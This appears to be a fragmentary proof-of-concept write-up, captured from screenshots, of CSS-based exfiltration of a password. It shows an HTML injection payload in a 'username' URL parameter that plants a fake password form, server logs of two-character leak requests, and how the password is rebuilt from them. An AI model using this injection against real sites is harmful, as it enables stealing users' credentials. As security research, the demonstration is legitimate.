 Original page
hxxp://victim[.]host/css-exfil-poc2[.]php
Username:
submit
Page with exploit URL
hxxp://victim[.]host/css-exfil-poc2[.]php?username=">
<br/>Password:<form><input type=password name=hidden_ele>
<br/><input type=submit></form><style>
#form_submit{display:none;}</style><br
Username: abc
Password: ••••••
Submit
127.0.0.1 - - [31/Jan/2018:10:02:15 -0500] "GET /ab HTTP/1.1" 404 22
127.0.0.1 - - [31/Jan/2018:10:02:15 -0500] "GET /a_ HTTP/1.1" 404 22
127.0.0.1 - - [31/Jan/2018:10:02:15 -0500] "GET /cb HTTP/1.1" 404 22
127.0.0.1 - - [31/Jan/2018:10:02:15 -0500] "GET /ba HTTP/1.1" 404 22
127.0.0.1 - - [31/Jan/2018:10:02:15 -0500] "GET /bc HTTP/1.1" 404 22
127.0.0.1 - - [31/Jan/2018:10:02:15 -0500] "GET /cc HTTP/1.1" 404 22
a # a_
ab # ab
abc # bc
abcc # cc
abccb # cb
abccba # ba _a